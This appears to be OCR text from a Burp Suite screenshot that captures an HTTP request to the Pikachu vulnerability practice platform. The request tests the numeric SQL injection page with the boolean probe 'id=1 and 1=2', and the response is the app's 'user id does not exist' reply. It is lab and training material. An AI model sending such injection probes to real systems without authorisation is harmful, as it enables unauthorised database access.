 Send
Cancel
< ▼
> ▼
Targe
Request
Pretty
Raw
Hex
\n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.200.8
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.200.8
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://192.168.200.8/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=g81lija6vrh64ov381kgm1hejc
14 Connection: close
15
16 id=1 and 1=2 &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty
Raw
Hex
Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
---
查询
您输入的user id不存在，请重新输入！